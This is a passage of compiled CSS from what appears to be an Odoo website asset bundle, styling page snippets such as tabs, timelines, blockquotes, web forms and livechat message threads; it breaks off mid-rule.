 .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade{transition: all 0.2s;}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade.show{transform: translateX(0rem) translateY(0rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade{transform: translateY(-1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade{transform: translateY(1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade{transform: translateX(-1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade{transform: translateX(1rem);}

/* /website/static/src/snippets/s_table_of_content/000.scss defined in bundle 'web.assets_frontend' */
 .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_horizontal_navbar, .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_vertical_navbar .s_table_of_content_navbar{position: -webkit-sticky; position: sticky; top: 0px; left: auto; bottom: auto; right: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_vertical_navbar .s_table_of_content_navbar{overflow: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap:not(.s_table_of_content_navbar_sticky), .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap:not(.s_table_of_content_navbar_sticky) .s_table_of_content_navbar{top: 0px !important;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar{overflow-wrap: break-word;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action{background: none; color: inherit; opacity: 0.7; font-weight: 500; padding-left: 3px; transition: padding 0.1s;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:before{position: absolute; top: 10px; left: 0; bottom: 10px; right: auto; width: 2px; content: "";}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:hover{opacity: 1;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:focus{background: none;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action.active{background: none; padding-left: 8px; opacity: 1;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action.active:before{background-color: #FFC217;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar{z-index: 1; padding-top: 0.5rem; padding-bottom: 0.5rem; margin-bottom: 2rem;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar{display: inline;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar > a.list-group-item-action{width: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar > a.list-group-item{display: inline-block; margin-bottom: 2px;}

/* /website/static/src/snippets/s_quotes_carousel/001.scss defined in bundle 'web.assets_frontend' */
 .s_quotes_carousel_wrapper[data-vcss='001'] .s_blockquote{margin-bottom: 0;}@media (max-width: 767.98px){.s_quotes_carousel_wrapper[data-vcss='001'] .s_blockquote{width: 100% !important;}}

/* /website/static/src/snippets/s_masonry_block/001.scss defined in bundle 'web.assets_frontend' */
 .s_masonry_block[data-vcss='001'] .row > div{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center;}

/* /website/static/src/snippets/s_media_list/001.scss defined in bundle 'web.assets_frontend' */
 .s_media_list[data-vcss="001"] .s_media_list_item > .row{overflow: hidden;}.s_media_list[data-vcss="001"] .s_media_list_body{padding: 2rem;}.s_media_list[data-vcss="001"] .s_media_list_img{object-fit: cover;}

/* /website/static/src/snippets/s_timeline/000.scss defined in bundle 'web.assets_frontend' */
 .s_timeline .s_timeline_line{position: relative;}.s_timeline .s_timeline_line:before{content: ''; display: block !important; position: absolute; width: 1px; top: 0px; bottom: 0px; left: 50%; background-color: #343A40;}.s_timeline .s_timeline_row{align-items: center;}.s_timeline .s_timeline_row .s_timeline_content{align-items: center; -webkit-box-pack: end; justify-content: flex-end; width: 100%;}.s_timeline .s_timeline_row .s_timeline_content ~ .s_timeline_content{-webkit-box-pack: start; justify-content: flex-start;}.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content{flex-direction: row-reverse;}@media (min-width: 768px){.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content{flex-direction: row-reverse;}.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content:not(:last-child){margin-left: 10%;}.s_timeline .s_timeline_row:not(.flex-row-reverse) .s_timeline_content:last-child{margin-left: 10%;}}.s_timeline .s_timeline_date{text-align: center;}@media (min-width: 768px){.s_timeline .s_timeline_date{position: absolute; left: 0%; right: 0%;}}@media (max-width: 767.98px){.s_timeline .s_timeline_date{position: relative; margin: 20px 0px;}}.s_timeline .s_timeline_date span:not(.fa){display: inline-block; padding: 5px;}.s_timeline .s_timeline_date .fa{margin: 0 15px;}.s_timeline .s_timeline_icon{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; margin: 15px; z-index: 1;}

/* /website/static/src/snippets/s_process_steps/000.scss defined in bundle 'web.assets_frontend' */
 .s_process_steps .s_process_step_icon{margin: 30px 0;}.s_process_steps .s_process_step_icon span{display: block; overflow: hidden;}.s_process_steps .s_process_step_icon .fa{display: block;}.s_process_steps .s_process_step_content{padding: 0 15px;}@media (min-width: 992px){.s_process_steps{overflow-x: hidden;}.s_process_steps .s_process_step .s_process_step_icon{position: relative; z-index: 1;}.s_process_steps .s_process_step .s_process_step_icon span:after{content: ''; z-index: -1; border-top: 1px solid #ADB5BD; position: absolute; top: 50%; left: auto; bottom: 0; right: 0;}.s_process_steps .s_process_step .s_process_step_icon span:after{width: 100%;}.s_process_steps .s_process_step:first-child .s_process_step_icon span:after, .s_process_steps .s_process_step:last-child .s_process_step_icon span:after{width: 50%;}.s_process_steps .s_process_step:first-child .s_process_step_icon .fa:after{right: 0;}.s_process_steps .s_process_step:first-child .s_process_step_icon .fa.float-right:after{width: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon span:after{left: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon .fa:after{left: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon .fa.float-left:after{width: 0;}}

/* /website/static/src/snippets/s_text_highlight/000.scss defined in bundle 'web.assets_frontend' */
 .s_text_highlight{padding: 1.5rem; border-radius: 0.25rem;}.s_text_highlight :last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_blockquote/000.scss defined in bundle 'web.assets_frontend' */
 .s_blockquote{border: 0; padding: 0;}.s_blockquote .s_blockquote_icon{font-size: 0.85rem;}.s_blockquote .s_blockquote_author{opacity: .75;}.s_blockquote.s_blockquote_classic .s_blockquote_icon{float: left; border-top-right-radius: 0 !important; border-bottom-right-radius: 0 !important;}.s_blockquote.s_blockquote_classic .s_blockquote_icon.float-right{border-top-left-radius: 0 !important; border-bottom-left-radius: 0 !important;}.s_blockquote.s_blockquote_classic .s_blockquote_content{overflow: hidden; padding: 1.5rem;}.s_blockquote.s_blockquote_classic .s_blockquote_content .blockquote-footer::before{content: '';}.s_blockquote.s_blockquote_classic .s_blockquote_content .blockquote-footer .s_blockquote_avatar{max-height: 2.5rem;}.s_blockquote.s_blockquote_cover{text-align: center;}.s_blockquote.s_blockquote_cover .s_blockquote_icon{position: relative; z-index: 1; float: none; margin-bottom: -1.5rem;}.s_blockquote.s_blockquote_cover p:last-of-type{margin-bottom: 0.5rem;}.s_blockquote.s_blockquote_cover .s_blockquote_content, .s_blockquote.s_blockquote_cover .s_blockquote_filter{padding: 3rem 2rem 2rem;}.s_blockquote.s_blockquote_cover .s_blockquote_filter{margin: -3rem -2rem -2rem;}.s_blockquote.s_blockquote_cover .quote_char{margin: 2rem 0 1rem 0;}.s_blockquote.s_blockquote_cover .quote_char ~ .blockquote-footer{padding-bottom: 2rem;}.s_blockquote.s_blockquote_minimalist{border-left: 5px solid; border-color: #002E66;}.s_blockquote.s_blockquote_minimalist .s_blockquote_content{padding: 1rem; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem;}.s_blockquote.s_blockquote_minimalist .s_blockquote_content p:last-of-type{margin-bottom: 0;}

/* /website/static/src/snippets/s_badge/000.scss defined in bundle 'web.assets_frontend' */
 .s_badge{padding: 0.5rem; margin: 0.5rem 0.5rem 0.5rem 0; border-radius: 0.25rem; font-size: 0.75rem;}.s_badge .fa{margin: 0 0.3rem 0 0;}

/* /website/static/src/snippets/s_color_blocks_2/000.scss defined in bundle 'web.assets_frontend' */
 .s_color_blocks_2.o_half_screen_height > :first-child, .s_color_blocks_2.cover_mid > :first-child, .s_color_blocks_2.o_half_screen_height > :first-child > .row, .s_color_blocks_2.cover_mid > :first-child > .row, .s_color_blocks_2.o_full_screen_height > :first-child, .s_color_blocks_2.o_half_screen_height > :first-child, .s_color_blocks_2.cover_mid > :first-child, .s_color_blocks_2.cover_full > :first-child, .s_color_blocks_2.o_full_screen_height > :first-child > .row, .s_color_blocks_2.o_half_screen_height > :first-child > .row, .s_color_blocks_2.cover_mid > :first-child > .row, .s_color_blocks_2.cover_full > :first-child > .row{min-height: inherit;}.s_color_blocks_2 .row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: row wrap; flex-flow: row wrap;}.s_color_blocks_2 .row::before, .s_color_blocks_2 .row::after{width: 0;}.s_color_blocks_2 [class*="col-lg-"]{padding: 8% 5%; padding-top: 8vw; padding-bottom: 8vw;}@media (max-width: 991.98px){.s_color_blocks_2 [class*="col-lg-"]{flex: 1 1 100%;}}.s_color_blocks_2 img{max-width: 100%; height: auto;}

/* /website/static/src/snippets/s_product_list/000.scss defined in bundle 'web.assets_frontend' */
 .s_product_list{padding-top: 20px;}.s_product_list > div > .row > div{margin-bottom: 20px; height: 200px; text-align: center;}.s_product_list > div > .row > div a{display: block;}.s_product_list > div > .row > div img{margin: auto; max-height: 130px;}.s_product_list > div > .row > div .s_product_list_item_link{position: absolute; top: auto; left: 10%; bottom: 0; right: 10%;}.s_product_list > div > .row > div .s_product_list_item_link > .btn{width: 100%; padding: 5px !important; font-size: 16px;}@media only screen and (max-width: 1280px){.s_product_list > div > .row > div .s_product_list_item_link > .btn{font-size: 12px;}}.s_product_list > div > .row > div .s_product_list_item_link > .btn .fa{font-size: 18px; padding-right: 5px;}@media only screen and (max-width: 1024px){.s_product_list > div > .row > div .s_product_list_item_link > .btn .fa{display: block; font-size: 25px;}}

/* /website/static/src/snippets/s_google_map/000.scss defined in bundle 'web.assets_frontend' */
 .s_google_map{position: relative; min-height: 100px;}.s_google_map .map_container{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}.s_google_map .description{position: absolute; top: auto; left: 0; bottom: 0; right: 0; z-index: 99; padding: 0 1em; background: rgba(255, 194, 23, 0.8); color: #212529; transition: background-color 250ms ease;}.s_google_map .description font{float: left; margin-top: 20px; margin-bottom: 15px; font-weight: bold; text-transform: uppercase;}.s_google_map .description span{float: left; text-transform: none; font-weight: normal; margin-top: 20px; margin-left: 10px;}.s_google_map:hover .description{background: #FFC217; background: rgba(255, 194, 23, 0.55); color: #212529;}

/* /website/static/src/snippets/s_dynamic_snippet/000.scss defined in bundle 'web.assets_frontend' */
 .s_dynamic [data-url]{cursor: pointer;}.s_dynamic .card-img-top, .s_dynamic .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .s_dynamic .o_record_cover_image{height: 12rem;}.s_dynamic img{object-fit: scale-down;}

/* /website/static/src/snippets/s_dynamic_snippet_carousel/000.scss defined in bundle 'web.assets_frontend' */
 .s_dynamic .carousel-control-prev, .s_dynamic .carousel-control-next{position: absolute; width: 4rem;}.s_dynamic .carousel-control-prev > span.fa, .s_dynamic .carousel-control-next > span.fa{color: #495057; background: radial-gradient(#FFFFFF 50%, transparent 50%);}

/* /website/static/src/snippets/s_btn/000.scss defined in bundle 'web.assets_frontend' */
 .s_btn .btn + .btn{margin-left: .75rem;}

/* /website_form/static/src/snippets/s_website_form/001.scss defined in bundle 'web.assets_frontend' */
 .editor_enable .s_website_form[data-vcss="001"] .s_website_form_field_hidden{display: block; opacity: 0.5;}.editor_enable .s_website_form[data-vcss="001"] .s_website_form_field select{pointer-events: none;}.editor_enable .s_website_form[data-vcss="001"] #editable_select.form-control{height: auto;}@media (max-width: 575.98px){.s_website_form[data-vcss="001"] .s_website_form_label{width: auto !important;}}.s_website_form[data-vcss="001"] .s_website_form_field_hidden{display: none;}.s_website_form[data-vcss="001"] span.s_website_form_mark{font-size: 0.85em; font-weight: 400;}.s_website_form[data-vcss="001"] .s_website_form_dnone{display: none;}.s_website_form[data-vcss="001"] .s_website_form_rows > .form-group{margin-bottom: 0; padding-top: 0.5rem; padding-bottom: 0.5rem;}.s_website_form[data-vcss="001"] .s_website_form_submit .s_website_form_label, .s_website_form[data-vcss="001"] .s_website_form_recaptcha .s_website_form_label{float: left; height: 1px;}.s_website_form[data-vcss="001"] .s_website_form_no_submit_label .s_website_form_label{display: none;}

/* /website_links/static/src/css/website_links.css defined in bundle 'web.assets_frontend' */
.no-link-style{color: black; text-decoration: none;}.required-form-control{background-color: #CECDFF;}#filters li a, #filters li.active a, #filters li.active a.active, #filters li.active a:hover, #filters li.active a:focus, #filters li a:hover{padding: 0px 5px; border-radius: 0px; border: 0px; border-color: transparent; border-right: 1px solid #999; padding-bottom: 0; background-color: #FFFFFF;}#filters li.active a{color: #999;}#filters li:last-child a, #filters li:last-child a:hover, #filters li:last-child a:focus{border-right: 0px;}.nav-tabs-inline{font-size: 14px;}#o_website_links_recent_links{min-height:30em;}.o_website_links_code_error{display:none; color:red; font-weight:bold;}.truncate_text{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 500px;}

/* /im_livechat/static/src/legacy/public_livechat.scss defined in bundle 'web.assets_frontend' */
 .o_thread_window{direction: ltr; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; position: fixed; width: 325px; max-width: 100%; height: 400px; max-height: 100%; font-size: 12px; background-color: #FAFAFA; border-radius: 6px 6px 0 0; z-index: 1051; box-shadow: -5px -5px 10px rgba(0, 0, 0, 0.18);}@media (max-width: 767.98px){.o_thread_window{width: 100%; height: 100% !important; box-shadow: none;}.o_thread_window.o_folded{display: none;}}@media print{.o_thread_window{display: none;}}.o_thread_window .o_thread_window_header{align-items: center; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; color: white; padding: 5px 10px; border-radius: 3px 3px 0 0; border-bottom: 1px solid #DEE2E6; background-color: #7C7BAD; padding: 8px;}@media (max-width: 767.98px){.o_thread_window .o_thread_window_header{align-items: center; height: 46px; padding: 0; border-radius: 0px;}.o_thread_window .o_thread_window_header .o_thread_window_title{font-size: 16px; margin-left: 10px;}.o_thread_window .o_thread_window_header .o_thread_window_close{padding: 14.5px; font-size: 17px; color: white;}}.o_thread_window .o_thread_window_header .o_thread_window_avatar{margin: -6px 6px -6px 0; position: relative;}.o_thread_window .o_thread_window_header .o_thread_window_avatar img{height: 25px; width: 25px; border-radius: 50%;}.o_thread_window .o_thread_window_header .o_thread_window_avatar span{bottom: -4px; right: -2px; position: absolute;}.o_thread_window .o_thread_window_header .o_thread_window_avatar span .fa-circle-o{display: none;}.o_thread_window .o_thread_window_header .o_thread_window_title{cursor: pointer; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; display: inline-block; max-width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; vertical-align: top;}.o_thread_window .o_thread_window_header .o_thread_window_title .o_mail_thread_typing_icon{padding-left: 2px;}.o_thread_window .o_thread_window_header .o_thread_window_title .o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot{background: #DEE2E6;}.o_thread_window .o_thread_window_header .o_thread_window_buttons{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand{color: white; padding: 0px 3px; margin-left: 5px; opacity: 0.7;}.o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close:hover, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close:focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close.focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand:hover, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand:focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand.focus{opacity: 1;}.o_thread_window .o_mail_thread{flex: 1 1 100%; overflow: auto; -webkit-overflow-scrolling: touch;}.o_thread_window .o_mail_thread .o_thread_date_separator{margin: 0px 0px 15px 0px;}.o_thread_window .o_mail_thread .o_thread_date_separator .o_thread_date{background-color: #FAFAFA;}.o_thread_window .o_mail_thread .o_thread_message{padding: 4px 5px;}.o_thread_window .o_mail_thread .o_thread_message .o_thread_message_sidebar{margin-right: 5px;}@media (min-width: 768px){.o_thread_window .o_mail_thread .o_thread_message .o_attachment{width: 33.33333333%;}}.o_thread_window .o_thread_composer input{width: 100%;}.o_thread_window_dropdown{width: auto; height: 28px; color: white; background-color: #212529; cursor: pointer; box-shadow: none;}@media (max-width: 767.98px){.o_thread_window_dropdown{display: none;}}.o_thread_window_dropdown .o_thread_window_header{border-radius: 0;}.o_thread_window_dropdown .o_thread_window_dropdown_toggler{padding: 5px;}.o_thread_window_dropdown .o_thread_window_dropdown_toggler .o_total_unread_counter{position: absolute; top: -10px; left: auto; bottom: auto; right: 0; background-color: #7C7BAD; padding: 0 2px; font-size: smaller;}.o_thread_window_dropdown.show .o_thread_window_dropdown_toggler .o_total_unread_counter, .o_thread_window_dropdown .o_thread_window_expand{display: none;}.o_thread_window_dropdown > ul{max-width: 325px; padding: 0;}.o_thread_window_dropdown > ul > li.o_thread_window_header{font-size: 12px; padding: 3px 5px;}.o_thread_window_dropdown > ul > li.o_thread_window_header ~ li.o_thread_window_header{border-top: 1px solid white;}.o_thread_window_dropdown > ul > li.o_thread_window_header:hover{background-color: #5f5e97;}.o_ui_blocked .o_thread_window{z-index: 1101;}.o_no_thread_window .o_thread_window{display: none;}.o_mail_thread_loading{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center;}.o_mail_thread_loading_icon{margin-right: 5px;}.o_mail_thread .o_thread_show_more, .o_mail_activity .o_thread_show_more{text-align: center;}.o_mail_thread .o_mail_thread_content, .o_mail_activity .o_mail_thread_content{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; min-height: 100%;}.o_mail_thread .o_thread_bottom_free_space, .o_mail_activity .o_thread_bottom_free_space{height: 15px;}.o_mail_thread .o_thread_tooltip_container, .o_mail_activity .o_thread_tooltip_container{display: inline; position: relative;}.o_mail_thread .o_thread_date_separator, .o_mail_activity .o_thread_date_separator{margin-top: 15px; margin-bottom: 30px; border-bottom: 1px solid #CED4DA; text-align: center;}@media (max-width: 767.98px){.o_mail_thread .o_thread_date_separator, .o_mail_activity .o_thread_date_separator{margin-top: 0px; margin-bottom: 15px;}}.o_mail_thread .o_thread_date_separator .o_thread_date, .o_mail_activity .o_thread_date_separator .o_thread_date{position: relative; top: 10px; margin: 0 auto; padding: 0 10px; font-weight: bold; background: white;}.o_mail_thread .o_thread_new_messages_separator, .o_mail_activity .o_thread_new_messages_separator{margin-bottom: 15px; border-bottom: solid #abaaca 1px; text-align: right;}.o_mail_thread .o_thread_new_messages_separator .o_thread_separator_label, .o_mail_activity .o_thread_new_messages_separator .o_thread_separator_label{position: relative; top: 8px; padding: 0 10px; background: white; color: #abaaca; font-size: smaller;}.o_mail_thread .o_thread_message, .o_mail_activity .o_thread_message{display: -webkit-box; display: -webkit-flex; display: flex; padding: 4px 16px; margin-bottom: 0px;}.o_mail_thread .o_thread_message.o_mail_not_discussion, .o_mail_activity .o_thread_message.o_mail_not_discussion{background-color: rgba(222, 226, 230, 0.5); border-bottom: 1px solid #CED4DA;}.o_mail_thread .o_thread_message .o_thread_message_sidebar, .o_mail_activity .o_thread_message .o_thread_message_sidebar{flex: 0 0 36px; margin-right: 10px; margin-top: 2px; text-align: center; font-size: smaller;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image{position: relative; height: 36px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_updatable_im_status, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_updatable_im_status{width: 36px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status{position: absolute; bottom: 0; right: 0;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status.fa-circle-o, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status.fa-circle-o{display: none;}@media (max-width: 767.98px){.o_mail_thread .o_thread_message .o_thread_message_sidebar, .o_mail_activity .o_thread_message .o_thread_message_sidebar{margin-top: 4px; font-size: x-small;}}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_avatar, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_avatar{width: 36px; height: 36px; object-fit: cover;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date{display: none; margin-left: -5px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_star, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_star{display: none; margin-right: -5px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date{opacity: 0;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon:not(.o_all_seen), .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon:not(.o_all_seen){opacity: 0.3;}.o_mail_thread .o_thread_message .o_thread_icon, .o_mail_activity .o_thread_message .o_thread_icon{cursor: pointer; opacity: 0;}.o_mail_thread .o_thread_message .o_thread_icon.fa-star, .o_mail_activity .o_thread_message .o_thread_icon.fa-star{opacity: 0.6; color: gold;}.o_mail_thread .o_thread_message:hover .o_thread_message_side_date, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_message_side_date, .o_mail_activity .o_thread_message:hover .o_thread_message_side_date, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_message_side_date{display: inline-block; opacity: 0.6;}.o_mail_thread .o_thread_message:hover .o_thread_icon, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_icon, .o_mail_activity .o_thread_message:hover .o_thread_icon, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_icon{display: inline-block; opacity: 0.6;}.o_mail_thread .o_thread_message:hover .o_thread_icon:hover, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_icon:hover, .o_mail_activity .o_thread_message:hover .o_thread_icon:hover, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_icon:hover{opacity: 1;}.o_mail_thread .o_thread_message:hover .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_activity .o_thread_message:hover .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon{display: none;}.o_mail_thread .o_thread_message .o_mail_redirect, .o_mail_activity .o_thread_message .o_mail_redirect{cursor: pointer;}.o_mail_thread .o_thread_message .o_thread_message_core, .o_mail_activity .o_thread_message .o_thread_message_core{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-width: 0; max-width: 100%; word-wrap: break-word;}.o_mail_thread .o_thread_message .o_thread_message_core > pre, .o_mail_activity .o_thread_message .o_thread_message_core > pre{white-space: pre-wrap; word-break: break-word; text-align: justify;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_note_title, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_note_title{margin-top: 9px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_subject, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_subject{font-style: italic;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_notification{font-style: italic; color: gray;}.o_mail_thread .o_thread_message .o_thread_message_core [summary~=o_mail_notification], .o_mail_activity .o_thread_message .o_thread_message_core [summary~=o_mail_notification]{display: none;}.o_mail_thread .o_thread_message .o_thread_message_core p, .o_mail_activity .o_thread_message .o_thread_message_core p{margin: 0 0 9px;}.o_mail_thread .o_thread_message .o_thread_message_core p:last-child, .o_mail_activity .o_thread_message .o_thread_message_core p:last-child{margin-bottom: 0;}.o_mail_thread .o_thread_message .o_thread_message_core a, .o_mail_activity .o_thread_message .o_thread_message_core a{display: inline-block; word-break: break-all;}.o_mail_thread .o_thread_message .o_thread_message_core :not(.o_image_box) > img, .o_mail_activity .o_thread_message .o_thread_message_core :not(.o_image_box) > img{max-width: 100%; height: auto;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_body_long, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_body_long{display: none;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_info, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_info{margin-bottom: 2px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_info strong, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_info strong{color: #343a40;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_star, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_needaction, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_reply, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_star, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_needaction, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_reply, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification{padding: 4px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification{color: grey;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification.o_thread_message_notification_error, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification.o_thread_message_notification_error{color: red; opacity: 1; cursor: pointer;}.o_mail_thread .o_thread_message .o_thread_message_core .o_attachments_list:last-child, .o_mail_thread .o_thread_message .o_thread_message_core .o_attachments_previews:last-child, .o_mail_activity .o_thread_message .o_thread_message_core .o_attachments_list:last-child, .o_mail_activity .o_thread_message .o_thread_message_core .o_attachments_previews:last-child{margin-bottom: 30px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_tooltip_container, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_tooltip_container{display: inline; position: relative;}.o_mail_thread .o_thread_title, .o_mail_activity .o_thread_title{margin-top: 20px; margin-bottom: 20px; font-weight: bold; font-size: 125%;}.o_mail_thread .o_thread_title.o_neutral_face_icon:before, .o_mail_activity .o_thread_title.o_neutral_face_icon:before{width: 120px; height: 140px; background: transparent url(/web/static/src/img/neutral_face.svg) no-repeat center;}.o_mail_thread .o_mail_no_content, .o_mail_activity .o_mail_no_content{position: absolute; top: 30%; left: 0; bottom: 0; right: 0; text-align: center; font-size: 115%;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_read_more, .o_mail_activity .o_thread_message 